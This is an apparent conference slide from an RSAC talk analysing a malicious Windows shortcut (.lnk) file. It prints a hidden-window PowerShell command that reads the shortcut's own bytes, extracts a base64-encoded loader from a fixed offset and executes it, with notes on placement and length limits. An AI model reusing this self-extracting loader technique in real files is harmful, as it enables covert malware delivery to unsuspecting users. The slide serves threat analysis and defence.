 #RSAC
L NK 	FI L E 	CO M P O NE NTS
LNK	target	command
powershell.exe -windowstyle hidden	-command	
"$b=[System.IO.File]::ReadAllBytes('.spear.doc.lnk');
$l=[System.Text.Encoding]::ASCII.GetString($b,0xB30,0x414);
powershell.exe -windowstyle hidden	-enc $l”
Reads	self	and	extracts	b64	encoded	“loader”	script	from	
specific	offset	
Loader	is	located	after	body	of	shortcut;	makes	offsets	easier	to	calculate
256/260	character	limit	depending	on	OS	version
 